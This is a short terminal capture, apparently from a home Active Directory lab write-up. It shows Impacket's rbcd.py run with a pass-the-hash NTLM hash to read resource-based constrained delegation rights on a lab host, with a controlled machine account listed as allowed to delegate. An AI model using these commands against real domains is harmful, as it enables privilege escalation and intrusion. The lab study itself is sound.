 0 0 sudo 1 ./Havoc 2 sudo 3 nc 4 BloodHound 5* zsh Jan 13 '24 5:01 AM
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$ rbcd.py -delegate-to 'web$' -dc-ip 'academy.ninja.lan' -action 'read' "academy.ninja.lan"/"SQL$" -hashes 7bd73a3ebe97a16f0691a0f51292dd47:7bd73a3ebe97a16
f0691a0f51292dd47
Impacket for Exegol - v0.10.1.dev1+20231106.134307.9aa93730 - Copyright 2022 Fortra - forked by ThePorgs
[*] Accounts allowed to act on behalf of other identity:
[*]     crypt0ace$   (S-1-5-21-1337819479-3241892411-2463597071-1138)
┌──(crypt0ace㉿kali)-[~/Desktop/Write-Ups/Home-AD-Lab/NHA]
└─$